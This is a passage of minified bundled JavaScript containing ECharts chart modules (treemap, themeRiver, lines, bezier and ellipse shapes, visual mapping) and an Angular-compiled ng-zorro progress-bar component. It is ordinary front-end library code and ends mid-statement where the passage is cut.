i=n("ProS"),r=n("bYtY"),a=n("K4ya"),o=n("XxSj"),s=i.PRIORITY.VISUAL.COMPONENT;function l(t,e,n,i){for(var r=e.targetVisuals[i],a=o.prepareVisualTypes(r),s={color:t.getData().getVisual("color")},l=0,u=a.length;l<u;l++){var c=a[l],h=r["opacity"===c?"__alphaForOpacity":c];h&&h.applyVisual(n,d,p)}return s.color;function d(t){return s[t]}function p(t,e){s[t]=e}}i.registerVisual(s,{createOnAllSeries:!0,reset:function(t,e){var n=[];return e.eachComponent("visualMap",(function(e){var i=t.pipelineContext;!e.isTargetSeries(t)||i&&i.large||n.push(a.incrementalApplyVisual(e.stateList,e.targetVisuals,r.bind(e.getValueState,e),e.getDataDimension(t.getData())))})),n}}),i.registerVisual(s,{createOnAllSeries:!0,reset:function(t,e){var n=t.getData(),i=[];e.eachComponent("visualMap",(function(e){if(e.isTargetSeries(t)){var a=e.getVisualMeta(r.bind(l,null,t,e))||{stops:[],outerColors:[]},o=e.getDataDimension(n),s=n.getDimensionInfo(o);null!=s&&(a.dimension=s.index,i.push(a))}})),t.getData().setVisual("visualMeta",i)}})},r6Bn:function(t,e,n){var i=n("bYtY"),r=n("ItGF"),a=n("4fz+"),o=n("BPZU");function s(t,e){return t.zlevel===e.zlevel?t.z===e.z?t.z2-e.z2:t.z-e.z:t.zlevel-e.zlevel}var l=function(){this._roots=[],this._displayList=[],this._displayListLen=0};l.prototype={constructor:l,traverse:function(t,e){for(var n=0;n<this._roots.length;n++)this._roots[n].traverse(t,e)},getDisplayList:function(t,e){return e=e||!1,t&&this.updateDisplayList(e),this._displayList},updateDisplayList:function(t){this._displayListLen=0;for(var e=this._roots,n=this._displayList,i=0,a=e.length;i<a;i++)this._updateAndAddDisplayable(e[i],null,t);n.length=this._displayListLen,r.canvasSupported&&o(n,s)},_updateAndAddDisplayable:function(t,e,n){if(!t.ignore||n){t.beforeUpdate(),t.__dirty&&t.update(),t.afterUpdate();var i=t.clipPath;if(i){e=e?e.slice():[];for(var r=i,a=t;r;)r.parent=a,r.updateTransform(),e.push(r),a=r,r=r.clipPath}if(t.isGroup){for(var o=t._children,s=0;s<o.length;s++){var l=o[s];t.__dirty&&(l.__dirty=!0),this._updateAndAddDisplayable(l,e,n)}t.__dirty=!1}else t.__clipPaths=e,this._displayList[this._displayListLen++]=t}},addRoot:function(t){t.__storage!==this&&(t instanceof a&&t.addChildrenToStorage(this),this.addToStorage(t),this._roots.push(t))},delRoot:function(t){if(null==t){for(var e=0;e<this._roots.length;e++){var n=this._roots[e];n instanceof a&&n.delChildrenFromStorage(this)}return this._roots=[],this._displayList=[],void(this._displayListLen=0)}if(t instanceof Array){e=0;for(var r=t.length;e<r;e++)this.delRoot(t[e])}else{var o=i.indexOf(this._roots,t);o>=0&&(this.delFromStorage(t),this._roots.splice(o,1),t instanceof a&&t.delChildrenFromStorage(this))}},addToStorage:function(t){return t&&(t.__storage=this,t.dirty(!1)),this},delFromStorage:function(t){return t&&(t.__storage=null),this},dispose:function(){this._renderList=this._roots=null},displayableSortFunc:s},t.exports=l},rA99:function(t,e,n){var i=n("y+Vt"),r=n("QBsz"),a=n("Sj9i"),o=a.quadraticSubdivide,s=a.cubicSubdivide,l=a.quadraticAt,u=a.cubicAt,c=a.quadraticDerivativeAt,h=a.cubicDerivativeAt,d=[];function p(t,e,n){return null===t.cpx2||null===t.cpy2?[(n?h:u)(t.x1,t.cpx1,t.cpx2,t.x2,e),(n?h:u)(t.y1,t.cpy1,t.cpy2,t.y2,e)]:[(n?c:l)(t.x1,t.cpx1,t.x2,e),(n?c:l)(t.y1,t.cpy1,t.y2,e)]}var f=i.extend({type:"bezier-curve",shape:{x1:0,y1:0,x2:0,y2:0,cpx1:0,cpy1:0,percent:1},style:{stroke:"#000",fill:null},buildPath:function(t,e){var n=e.x1,i=e.y1,r=e.x2,a=e.y2,l=e.cpx1,u=e.cpy1,c=e.cpx2,h=e.cpy2,p=e.percent;0!==p&&(t.moveTo(n,i),null==c||null==h?(p<1&&(o(n,l,r,p,d),l=d[1],r=d[2],o(i,u,a,p,d),u=d[1],a=d[2]),t.quadraticCurveTo(l,u,r,a)):(p<1&&(s(n,l,c,r,p,d),l=d[1],c=d[2],r=d[3],s(i,u,h,a,p,d),u=d[1],h=d[2],a=d[3]),t.bezierCurveTo(l,u,c,h,r,a)))},pointAt:function(t){return p(this.shape,t,!1)},tangentAt:function(t){var e=p(this.shape,t,!0);return r.normalize(e,e)}});t.exports=f},rdor:function(t,e,n){var i=n("lOQZ").circularLayout;t.exports=function(t){t.eachSeriesByType("graph",(function(t){"circular"===t.get("layout")&&i(t,"symbolSize")}))}},rfSb:function(t,e,n){var i=n("T4UG"),r=n("sdST"),a=n("L0Ub").getDimensionTypeByAxis,o=n("YXkt"),s=n("bYtY"),l=n("4NO4").groupData,u=n("7aKB").encodeHTML,c=n("xKMd"),h=i.extend({type:"series.themeRiver",dependencies:["singleAxis"],nameMap:null,init:function(t){h.superApply(this,"init",arguments),this.legendVisualProvider=new c(s.bind(this.getData,this),s.bind(this.getRawData,this))},fixData:function(t){var e=t.length,n={},i=l(t,(function(t){return n.hasOwnProperty(t[0])||(n[t[0]]=-1),t[2]})),r=[];i.buckets.each((function(t,e){r.push({name:e,dataList:t})}));for(var a=r.length,o=0;o<a;++o){for(var s=r[o].name,u=0;u<r[o].dataList.length;++u)n[c=r[o].dataList[u][0]]=o;for(var c in n)n.hasOwnProperty(c)&&n[c]!==o&&(n[c]=o,t[e]=[],t[e][0]=c,t[e][1]=0,t[e][2]=s,e++)}return t},getInitialData:function(t,e){for(var n=e.queryComponents({mainType:"singleAxis",index:this.get("singleAxisIndex"),id:this.get("singleAxisId")})[0].get("type"),i=s.filter(t.data,(function(t){return void 0!==t[2]})),l=this.fixData(i||[]),u=[],c=this.nameMap=s.createHashMap(),h=0,d=0;d<l.length;++d)u.push(l[d][2]),c.get(l[d][2])||(c.set(l[d][2],h),h++);var p=r(l,{coordDimensions:["single"],dimensionsDefine:[{name:"time",type:a(n)},{name:"value",type:"float"},{name:"name",type:"ordinal"}],encodeDefine:{single:0,value:1,itemName:2}}),f=new o(p,this);return f.initData(l),f},getLayerSeries:function(){for(var t=this.getData(),e=t.count(),n=[],i=0;i<e;++i)n[i]=i;var r=t.mapDimension("single"),a=l(n,(function(e){return t.get("name",e)})),o=[];return a.buckets.each((function(e,n){e.sort((function(e,n){return t.get(r,e)-t.get(r,n)})),o.push({name:n,indices:e})})),o},getAxisTooltipData:function(t,e,n){s.isArray(t)||(t=t?[t]:[]);for(var i,r=this.getData(),a=this.getLayerSeries(),o=[],l=a.length,u=0;u<l;++u){for(var c=Number.MAX_VALUE,h=-1,d=a[u].indices.length,p=0;p<d;++p){var f=r.get(t[0],a[u].indices[p]),g=Math.abs(f-e);g<=c&&(i=f,c=g,h=a[u].indices[p])}o.push(h)}return{dataIndices:o,nestestValue:i}},formatTooltip:function(t){var e=this.getData(),n=e.getName(t),i=e.get(e.mapDimension("value"),t);return(isNaN(i)||null==i)&&(i="-"),u(n+" : "+i)},defaultOption:{zlevel:0,z:2,coordinateSystem:"singleAxis",boundaryGap:["10%","10%"],singleAxisIndex:0,animationEasing:"linear",label:{margin:4,show:!0,position:"left",color:"#000",fontSize:11},emphasis:{label:{show:!0}}}});t.exports=h},rkZ5:function(t,e,n){n("Tghj");var i=n("ProS"),r=n("c8qY"),a=n("D9ME"),o=n("fls0"),s=n("RSch"),l=n("akwb"),u=n("o40c"),c=n("ZYIC"),h=n("sK/D").createClipPath,d=i.extendChartView({type:"lines",init:function(){},render:function(t,e,n){var i=t.getData(),r=this._updateLineDraw(i,t),a=t.get("zlevel"),o=t.get("effect.trailLength"),s=n.getZr(),l="svg"===s.painter.getType();l||s.painter.getLayer(a).clear(!0),null==this._lastZlevel||l||s.configLayer(this._lastZlevel,{motionBlur:!1}),this._showEffect(t)&&o&&(l||s.configLayer(a,{motionBlur:!0,lastFrameAlpha:Math.max(Math.min(o/10+.9,1),0)})),r.updateData(i);var u=t.get("clip",!0)&&h(t.coordinateSystem,!1,t);u?this.group.setClipPath(u):this.group.removeClipPath(),this._lastZlevel=a,this._finished=!0},incrementalPrepareRender:function(t,e,n){var i=t.getData();this._updateLineDraw(i,t).incrementalPrepareUpdate(i),this._clearLayer(n),this._finished=!1},incrementalRender:function(t,e,n){this._lineDraw.incrementalUpdate(t,e.getData()),this._finished=t.end===e.getData().count()},updateTransform:function(t,e,n){var i=t.getData(),r=t.pipelineContext;if(!this._finished||r.large||r.progressiveRender)return{update:!0};var a=c.reset(t);a.progress&&a.progress({start:0,end:i.count()},i),this._lineDraw.updateLayout(),this._clearLayer(n)},_updateLineDraw:function(t,e){var n=this._lineDraw,i=this._showEffect(e),c=!!e.get("polyline"),h=e.pipelineContext.large;return n&&i===this._hasEffet&&c===this._isPolyline&&h===this._isLargeDraw||(n&&n.remove(),n=this._lineDraw=h?new u:new r(c?i?l:s:i?a:o),this._hasEffet=i,this._isPolyline=c,this._isLargeDraw=h,this.group.removeAll()),this.group.add(n.group),n},_showEffect:function(t){return!!t.get("effect.show")},_clearLayer:function(t){var e=t.getZr();"svg"===e.painter.getType()||null==this._lastZlevel||e.painter.getLayer(this._lastZlevel).clear(!0)},remove:function(t,e){this._lineDraw&&this._lineDraw.remove(),this._lineDraw=null,this._clearLayer(e)},dispose:function(){}});t.exports=d},rmlV:function(t,e,n){var i=n("y+Vt").extend({type:"ellipse",shape:{cx:0,cy:0,rx:0,ry:0},buildPath:function(t,e){var n=.5522848,i=e.cx,r=e.cy,a=e.rx,o=e.ry,s=a*n,l=o*n;t.moveTo(i-a,r),t.bezierCurveTo(i-a,r-l,i-s,r-o,i,r-o),t.bezierCurveTo(i+s,r-o,i+a,r-l,i+a,r),t.bezierCurveTo(i+a,r+l,i+s,r+o,i,r+o),t.bezierCurveTo(i-s,r+o,i-a,r+l,i-a,r),t.closePath()}});t.exports=i},rnVJ:function(t,e,n){var i=n("bYtY"),r=["rect","polygon","keep","clear"];t.exports=function(t,e){var n=t&&t.brush;if(i.isArray(n)||(n=n?[n]:[]),n.length){var a=[];i.each(n,(function(t){var e=t.hasOwnProperty("toolbox")?t.toolbox:[];e instanceof Array&&(a=a.concat(e))}));var o=t&&t.toolbox;i.isArray(o)&&(o=o[0]),o||(t.toolbox=[o={feature:{}}]);var s,l,u=o.feature||(o.feature={}),c=u.brush||(u.brush={}),h=c.type||(c.type=[]);h.push.apply(h,a),l={},i.each(s=h,(function(t){l[t]=1})),s.length=0,i.each(l,(function(t,e){s.push(e)})),e&&!h.length&&h.push.apply(h,r)}}},rr9d:function(t,e,n){"use strict";n.d(e,"a",(function(){return s})),n.d(e,"b",(function(){return _}));var i=n("CcnG"),r=(n("OsWL"),n("Ip0R")),a=n("dWZg"),o=n("y9Pr"),s=(n("zC/G"),i["\u0275crt"]({encapsulation:2,styles:[],data:{}}));function l(t){return i["\u0275vid"](0,[(t()(),i["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(t()(),i["\u0275eld"](1,0,null,null,1,"i",[["nz-icon",""]],null,null,null,null,null)),i["\u0275did"](2,2834432,null,0,o.a,[o.c,i.ElementRef,i.Renderer2,a.a],{nzType:[0,"nzType"]},null)],(function(t,e){t(e,2,0,e.component.icon)}),null)}function u(t){return i["\u0275vid"](0,[(t()(),i["\u0275ted"](0,null,[" "," "]))],null,(function(t,e){var n=e.component;t(e,0,0,n.formatter(n.nzPercent))}))}function c(t){return i["\u0275vid"](0,[(t()(),i["\u0275eld"](0,0,null,null,3,"span",[["class","ant-progress-text"]],null,null,null,null,null)),(t()(),i["\u0275and"](16777216,null,null,1,null,l)),i["\u0275did"](2,16384,null,0,r.NgIf,[i.ViewContainerRef,i.TemplateRef],{ngIf:[0,"ngIf"],ngIfElse:[1,"ngIfElse"]},null),(t()(),i["\u0275and"](0,[["formatTemplate",2]],null,0,null,u))],(function(t,e){var n=e.component;t(e,2,0,"exception"===n.status||"success"===n.status&&!n.nzFormat,i["\u0275nov"](e,3))}),null)}function h(t){return i["\u0275vid"](0,[(t()(),i["\u0275and"](16777216,null,null,1,null,c)),i["\u0275did"](1,16384,null,0,r.NgIf,[i.ViewContainerRef,i.TemplateRef],{ngIf:[0,"ngIf"]},null),(t()(),i["\u0275and"](0,null,null,0))],(function(t,e){t(e,1,0,e.component.nzShowInfo)}),null)}function d(t){return i["\u0275vid"](0,[(t()(),i["\u0275eld"](0,0,null,null,0,"div",[["class","ant-progress-success-bg"]],[[4,"width","%"],[4,"border-radius",null],[4,"height","px"]],null,null,null,null))],null,(function(t,e){var n=e.component;t(e,0,0,n.nzSuccessPercent,"round"===n.nzStrokeLinecap?"100px":"0",n.strokeWidth)}))}function p(t){return i["\u0275vid"](0,[(t()(),i["\u0275and"](0,null,null,0))],null,null)}function f(t){return i["\u0275vid"](0,[(t()(),i["\u0275eld"](0,0,null,null,7,"div",[],null,null,null,null,null)),(t()(),i["\u0275eld"](1,0,null,null,4,"div",[["class","ant-progress-outer"]],null,null,null,null,null)),(t()(),i["\u0275eld"](2,0,null,null,3,"div",[["class","ant-progress-inner"]],null,null,null,null,null)),(t()(),i["\u0275eld"](3,0,null,null,0,"div",[["class","ant-progress-bg"]],[[4,"width","%"],[4,"border-radius",null],[4,"background",null],[4,"background-image",null],[4,"height","px"]],null,null,null,null)),(t()(),i["\u0275and"](16777216,null,null,1,null,d)),i["\u0275did"](5,16384,null,0,r.NgIf,[i.ViewContainerRef,i.TemplateRef],{ngIf:[0,"ngIf"]},null),(t()(),i["\u0275and"](16777216,null,null,1,null,p)),i["\u0275did"](7,540672,null,0,r.NgTemplateOutlet,[i.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null)],(function(t,e){var n=e.component;t(e,5,0,n.nzSuccessPercent||0===n.nzSuccessPercent),t(e,7,0,i["\u0275nov"](e.parent,0))}),(function(t,e){var n=e.component;t(e,3,0,n.nzPercent,"round"===n.nzStrokeLinecap?"100px":"0",n.isGradient?null:n.nzStrokeColor,n.isGradient?n.lineGradient:null,n.strokeWidth)}))}function g(t){return i["\u0275vid"](0,[(t()(),i["\u0275eld"](0,0,null,null,0,":svg:stop",[],[[1,"offset",0],[1,"stop-color",0]],null,null,null,null))],null,(function(t,e){t(e,0,0,e.context.$implicit.offset,e.context.$implicit.color)}))}function m(t){return i["\u0275vid"](0,[(t()(),i["\u0275eld"](0,0,null,null,3,":svg:defs",[],null,null,null,null,null)),(t()(),i["\u0275eld"](1,0,null,null,2,":svg:linearGradient",[["x1","100%"],["x2","0%"],["y1","0%"],["y2","0%"]],[[8,"id",0]],null,null,null,null)),(t()(),i["\u0275and"](16777216,null,null,1,null,g)),i["\u0275did"](3,278528,null,0,r.NgForOf,[i.ViewContainerRef,i.TemplateRef,i.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(t,e){t(e,3,0,e.component.circleGradient)}),(function(t,e){t(e,1,0,"gradient-"+e.component.gradientId)}))}function v(t){return i["\u0275vid"](0,[(t()(),i["\u0275eld"](0,0,null,null,2,":svg:path",[["class","ant-progress-circle-path"],["fill-opacity","0"]],[[1,"d",0],[1,"stroke-linecap",0],[1,"stroke",0],[1,"stroke-width",0]],null,null,null,null)),i["\u0275prd"](512,null,r["\u0275NgStyleImpl"],r["\u0275NgStyleR2Impl"],[i.ElementRef,i.KeyValueDiffers,i.Renderer2]),i["\u0275did"](2,278528,null,0,r.NgStyle,[r["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null)],(function(t,e){t(e,2,0,e.context.$implicit.strokePathStyle)}),(function(t,e){var n=e.component;t(e,0,0,n.pathString,n.nzStrokeLinecap,e.context.$implicit.stroke,n.nzPercent?n.strokeWidth:0)}))}function y(t){return i["\u0275vid"](0,[(t()(),i["\u0275and"](0,null,null,0))],null,null)}function x(t){return i["\u0275vid"](0,[(t()(),i["\u0275eld"](0,0,null,null,10,"div",[["class","ant-progress-inner"]],[[4,"width","px"],[4,"height","px"],[4,"fontSize","px"],[2,"ant-progress-circle-gradient",null]],null,null,null,null)),(t()(),i["\u0275eld"](1,0,null,null,7,":svg:svg",[["class","ant-progress-circle "],["viewBox","0 0 100 100"]],null,null,null,null,null)),(t()(),i["\u0275and"](16777216,null,null,1,null,m)),i["\u0275did"](3,16384,null,0,r.NgIf,[i.ViewContainerRef,i.TemplateRef],{ngIf:[0,"ngIf"]},null),(t()(),i["\u0275eld"](4,0,null,null,2,":svg:path",[["class","ant-progress-circle-trail"],["fill-opacity","0"],["stroke","#f3f3f3"]],[[1,"stroke-width",0],[1,"d",0]],null,null,null,null)),i["\u0275prd"](512,null,r["\u0275NgStyleImpl"],r["\u0275NgStyleR2Impl"],[i.ElementRef,i.KeyValueDiffers,i.Renderer2]),i["\u0275did"](6,278528,null,0,r.NgStyle,[r["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),(t()(),i["\u0275and"](16777216,null,null,1,null,v)),i["\u0275did"](8,278528,null,0,r.NgForOf,[i.ViewContainerRef,i.TemplateRef,i.IterableDiffers],{ngForOf:[0,"ngForOf"],ngForTrackBy:[1,"ngForTrackBy"]},null),(t()(),i["\u0275and"](16777216,null,null,1,null,y)),i["\u0275did"](10,540672,null,0,r.NgTemplateOutlet,[i.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null)],(function(t,e){var n=e.component;t(e,3,0,n.isGradient),t(e,6,0,n.trailPathStyle),t(e,8,0,n.progressCirclePath,n.trackByFn),t(e,10,0,i["\u0275nov"](e.parent,0))}),(function(t,e){var n=e.component;t(e,0,0,n.nzWidth,n.nzWidth,.15*n.nzWidth+6,n.isGradient),t(e,4,0,n.strokeWidth,n.pathString)}))}function _(t){return i["\u0275vid"](2,[(t()(),i["\u0275and"](0,[["progressInfoTemplate",2]],null,0,null,h)),(t()(),i["\u0275eld"](1,0,null,null,6,"div",[],[[2,"ant-progress-line",null],[2,"ant-progress-small",null],[2,"ant-progress-show-info",null],[2,"ant-progress-circle",null]],null,null,null,null)),i["\u0275prd"](512,null,r["\u0275NgClassImpl"],r["\u0275NgClassR2Impl"],[i.IterableDiffers,i.KeyValueDiffers,i.ElementRef,i.Renderer2]),i["\u0275did"](3,278528,null,0,r.NgClass,[r["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),(t()(),i["\u0275and"](16777216,null,null,1,null,f)),i["\u0275did"](5,16384,null,0,r.NgIf,[i.ViewContainerRef,i.TemplateRef],{ngIf:[0,"ngIf"]},null),(t()(),i["\u0275and"](16777216,null,null,1,null,x)),i["\u0275did"](7,16384,null,0,r.NgIf,[i.ViewContainerRef,i.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(t,e){var n=e.component;t(e,3,0,"ant-progress ant-progress-status-"+n.status),t(e,5,0,"line"===n.nzType),t(e,7,0,n.isCircleStyle)}),(function(t,e){var n=e.component;t(e,1,0,"line"==n.nzType,"small"==n.nzSize,n.nzShowInfo,n.isCircleStyle)}))}},rySg:function(t,e,n){n("SMc4"),n("8nMs")},s2lz:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("IwbS"),o=n("gPAo"),s=n("VaxA"),l=n("9hCq"),u=n("SgGq"),c=n("mFDi"),h=n("Fofx"),d=n("5s0K"),p=n("KCsZ"),f=n("7aKB").windowOpen,g=r.bind,m=a.Group,v=a.Rect,y=r.each,x=["label"],_=["emphasis","label"],b=["upperLabel"],w=["emphasis","upperLabel"],S=p([["fill","color"],["stroke","strokeColor"],["lineWidth","strokeWidth"],["shadowBlur"],["shadowOffsetX"],["shadowOffsetY"],["shadowColor"]]),M=function(t){var e=S(t);return e.stroke=e.fill=e.lineWidth=null,e},I=i.extendChartView({type:"treemap",init:function(t,e){this._storage={nodeGroup:[],background:[],content:[]},this._state="ready"},render:function(t,e,n,i){var a=e.findComponents({mainType:"series",subType:"treemap",query:i});if(!(r.indexOf(a,t)<0)){this.seriesModel=t,this.api=n,this.ecModel=e;var o=s.retrieveTargetInfo(i,["treemapZoomToNode","treemapRootToNode"],t),l=i&&i.type,u=t.layoutInfo,c=!this._oldTree,h=this._storage,d="treemapRootToNode"===l&&o&&h?{rootNodeGroup:h.nodeGroup[o.node.getRawIndex()],direction:i.direction}:null,p=this._giveContainerGroup(u),f=this._doRender(p,t,d);c||l&&"treemapZoomToNode"!==l&&"treemapRootToNode"!==l?f.renderFinally():this._doAnimation(p,f,t,d),this._resetController(n),this._renderBreadcrumb(t,n,o)}},_giveContainerGroup:function(t){var e=this._containerGroup;return e||(e=this._containerGroup=new m,this._initEvents(e),this.group.add(e)),e.attr("position",[t.x,t.y]),e},_doRender:function(t,e,n){var i=e.getData().tree,a=this._oldTree,s={nodeGroup:[],background:[],content:[]},l={nodeGroup:[],background:[],content:[]},u=this._storage,c=[],h=r.curry(T,e,l,u,n,s,c);!function t(e,n,i,a,s){function l(t){return t.getId()}function u(r,o){var l=null!=r?e[r]:null,u=null!=o?n[o]:null,c=h(l,u,i,s);c&&t(l&&l.viewChildren||[],u&&u.viewChildren||[],c,a,s+1)}a?(n=e,y(e,(function(t,e){!t.isRemoved()&&u(e,e)}))):new o(n,e,l,l).add(u).update(u).remove(r.curry(u,null)).execute()}(i.root?[i.root]:[],a&&a.root?[a.root]:[],t,i===a||!a,0);var d=function(t){var e={nodeGroup:[],background:[],content:[]};return t&&y(t,(function(t,n){var i=e[n];y(t,(function(t){t&&(i.push(t),t.__tmWillDelete=1)}))})),e}(u);return this._oldTree=i,this._storage=l,{lastsForAnimation:s,willDeleteEls:d,renderFinally:function(){y(d,(function(t){y(t,(function(t){t.parent&&t.parent.remove(t)}))})),y(c,(function(t){t.invisible=!0,t.dirty()}))}}},_doAnimation:function(t,e,n,i){if(n.get("animation")){var a=n.get("animationDurationUpdate"),o=n.get("animationEasing"),s=d.createWrap();y(e.willDeleteEls,(function(t,e){y(t,(function(t,n){if(!t.invisible){var r,l=t.parent;if(i&&"drillDown"===i.direction)r=l===i.rootNodeGroup?{shape:{x:0,y:0,width:l.__tmNodeWidth,height:l.__tmNodeHeight},style:{opacity:0}}:{style:{opacity:0}};else{var u=0,c=0;l.__tmWillDelete||(u=l.__tmNodeWidth/2,c=l.__tmNodeHeight/2),r="nodeGroup"===e?{position:[u,c],style:{opacity:0}}:{shape:{x:u,y:c,width:0,height:0},style:{opacity:0}}}r&&s.add(t,r,a,o)}}))})),y(this._storage,(function(t,n){y(t,(function(t,i){var l=e.lastsForAnimation[n][i],u={};l&&("nodeGroup"===n?l.old&&(u.position=t.position.slice(),t.attr("position",l.old)):(l.old&&(u.shape=r.extend({},t.shape),t.setShape(l.old)),l.fadein?(t.setStyle("opacity",0),u.style={opacity:1}):1!==t.style.opacity&&(u.style={opacity:1})),s.add(t,u,a,o))}))}),this),this._state="animating",s.done(g((function(){this._state="ready",e.renderFinally()}),this)).start()}},_resetController:function(t){var e=this._controller;e||((e=this._controller=new u(t.getZr())).enable(this.seriesModel.get("roam")),e.on("pan",g(this._onPan,this)),e.on("zoom",g(this._onZoom,this)));var n=new c(0,0,t.getWidth(),t.getHeight());e.setPointerChecker((function(t,e,i){return n.contain(e,i)}))},_clearController:function(){var t=this._controller;t&&(t.dispose(),t=null)},_onPan:function(t){if("animating"!==this._state&&(Math.abs(t.dx)>3||Math.abs(t.dy)>3)){var e=this.seriesModel.getData().tree.root;if(!e)return;var n=e.getLayout();if(!n)return;this.api.dispatchAction({type:"treemapMove",from:this.uid,seriesId:this.seriesModel.id,rootRect:{x:n.x+t.dx,y:n.y+t.dy,width:n.width,height:n.height}})}},_onZoom:function(t){var e=t.originX,n=t.originY;if("animating"!==this._state){var i=this.seriesModel.getData().tree.root;if(!i)return;var r=i.getLayout();if(!r)return;var a=new c(r.x,r.y,r.width,r.height),o=this.seriesModel.layoutInfo;e-=o.x,n-=o.y;var s=h.create();h.translate(s,s,[-e,-n]),h.scale(s,s,[t.scale,t.scale]),h.translate(s,s,[e,n]),a.applyTransform(s),this.api.dispatchAction({type:"treemapRender",from:this.uid,seriesId:this.seriesModel.id,rootRect:{x:a.x,y:a.y,width:a.width,height:a.height}})}},_initEvents:function(t){t.on("click",(function(t){if("ready"===this._state){var e=this.seriesModel.get("nodeClick",!0);if(e){var n=this.findTarget(t.offsetX,t.offsetY);if(n){var i=n.node;if(i.getLayout().isLeafRoot)this._rootToNode(n);else if("zoomToNode"===e)this._zoomToNode(n);else if("link"===e){var r=i.hostTree.data.getItemModel(i.dataIndex),a=r.get("link",!0),o=r.get("target",!0)||"blank";a&&f(a,o)}}}}}),this)},_renderBreadcrumb:function(t,e,n){n||(n=null!=t.get("leafDepth",!0)?{node:t.getViewRoot()}:this.findTarget(e.getWidth()/2,e.getHeight()/2))||(n={node:t.getData().tree.root}),(this._breadcrumb||(this._breadcrumb=new l(this.group))).render(t,e,n.node,g((function(e){"animating"!==this._state&&(s.aboveViewRoot(t.getViewRoot(),e)?this._rootToNode({node:e}):this._zoomToNode({node:e}))}),this))},remove:function(){this._clearController(),this._containerGroup&&this._containerGroup.removeAll(),this._storage={nodeGroup:[],background:[],content:[]},this._state="ready",this._breadcrumb&&this._breadcrumb.remove()},dispose:function(){this._clearController()},_zoomToNode:function(t){this.api.dispatchAction({type:"treemapZoomToNode",from:this.uid,seriesId:this.seriesModel.id,targetNode:t.node})},_rootToNode:function(t){this.api.dispatchAction({type:"treemapRootToNode",from:this.uid,seriesId:this.seriesModel.id,targetNode:t.node})},findTarget:function(t,e){var n;return this.seriesModel.getViewRoot().eachNode({attr:"viewChildren",order:"preorder"},(function(i){var r=this._storage.background[i.getRawIndex()];if(r){var a=r.transformCoordToLocal(t,e),o=r.shape;if(!(o.x<=a[0]&&a[0]<=o.x+o.width&&o.y<=a[1]&&a[1]<=o.y+o.height))return!1;n={node:i,offsetX:a[0],offsetY:a[1]}}}),this),n}});function T(t,e,n,i,o,s,l,u,c,h){if(l){var d=l.getLayout(),p=t.getData();if(p.setItemGraphicEl(l.dataIndex,null),d&&d.isInView){var f=d.width,g=d.height,y=d.borderWidth,I=d.invisible,T=l.getRawIndex(),C=u&&u.getRawIndex(),D=l.viewChildren,L=d.upperHeight,P=D&&D.length,k=l.getModel("itemStyle"),O=l.getModel("emphasis.itemStyle"),E=G("nodeGroup",m);if(E){if(c.add(E),E.attr("position",[d.x||0,d.y||0]),E.__tmNodeWidth=f,E.__tmNodeHeight=g,d.isAboveViewRoot)return E;var N=l.getModel(),R=G("background",v,h,1);if(R&&function(e,n,i){if(n.dataIndex=l.dataIndex,n.seriesIndex=t.seriesIndex,n.setShape({x:0,y:0,width:f,height:g}),I)B(n);else{n.invisible=!1;var r=l.getVisual("borderColor",!0),o=O.get("borderColor"),s=M(k);s.fill=r;var u=S(O);if(u.fill=o,i){var c=f-2*y;V(s,u,r,c,L,{x:y,y:0,width:c,height:L})}else s.text=u.text=null;n.setStyle(s),a.setElementHoverStyle(n,u)}e.add(n)}(E,R,P&&d.upperLabelHeight),P)a.isHighDownDispatcher(E)&&a.setAsHighDownDispatcher(E,!1),R&&(a.setAsHighDownDispatcher(R,!0),p.setItemGraphicEl(l.dataIndex,R));else{var z=G("content",v,h,2);z&&function(e,n){n.dataIndex=l.dataIndex,n.seriesIndex=t.seriesIndex;var i=Math.max(f-2*y,0),r=Math.max(g-2*y,0);if(n.culling=!0,n.setShape({x:y,y:y,width:i,height:r}),I)B(n);else{n.invisible=!1;var o=l.getVisual("color",!0),s=M(k);s.fill=o;var u=S(O);V(s,u,o,i,r),n.setStyle(s),a.setElementHoverStyle(n,u)}e.add(n)}(E,z),R&&a.isHighDownDispatcher(R)&&a.setAsHighDownDispatcher(R,!1),a.setAsHighDownDispatcher(E,!0),p.setItemGraphicEl(l.dataIndex,E)}return E}}}function B(t){!t.invisible&&s.push(t)}function V(e,n,i,o,s,u){var c=N.get("name"),h=N.getModel(u?b:x),p=N.getModel(u?w:_),f=h.getShallow("show");a.setLabelStyle(e,n,h,p,{defaultText:f?c:null,autoColor:i,isRectText:!0,labelFetcher:t,labelDataIndex:l.dataIndex,labelProp:u?"upperLabel":"label"}),Y(e,u,d),Y(n,u,d),u&&(e.textRect=r.clone(u)),e.truncate=f&&h.get("ellipsis")?{outerWidth:o,outerHeight:s,minChar:2}:null}function Y(e,n,i){var r=e.text;if(!n&&i.isLeafRoot&&null!=r){var a=t.get("drillDownIcon",!0);e.text=a?a+" "+r:r}}function G(t,a,s,u){var c=null!=C&&n[t][C],h=o[t];return c?(n[t][C]=null,function(t,e,n){(t[T]={}).old="nodeGroup"===n?e.position.slice():r.extend({},e.shape)}(h,c,t)):I||((c=new a({z:A(s,u)})).__tmDepth=s,c.__tmStorageName=t,function(t,e,n){var r=t[T]={},a=l.parentNode;if(a&&(!i||"drillDown"===i.direction)){var s=0,u=0,c=o.background[a.getRawIndex()];!i&&c&&c.old&&(s=c.old.width,u=c.old.height),r.old="nodeGroup"===n?[0,u]:{x:s,y:u,width:0,height:0}}r.fadein="nodeGroup"!==n}(h,0,t)),e[t][T]=c}}function A(t,e){var n=10*t+e;return(n-1)/n}t.exports=I},sAZ8:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("+rIm"),o=n("/IIm"),s=n("9KIM"),l=n("IwbS"),u=["axisLine","axisTickLabel","axisName"],c=i.extendComponentView({type:"parallelAxis",init:function(t,e){c.superApply(this,"init",arguments),(this._brushController=new o(e.getZr())).on("brush",r.bind(this._onBrush,this))},render:function(t,e,n,i){if(!function(t,e,n){return n&&"axisAreaSelect"===n.type&&e.findComponents({mainType:"parallelAxis",query:n})[0]===t}(t,e,i)){this.axisModel=t,this.api=n,this.group.removeAll();var o=this._axisGroup;if(this._axisGroup=new 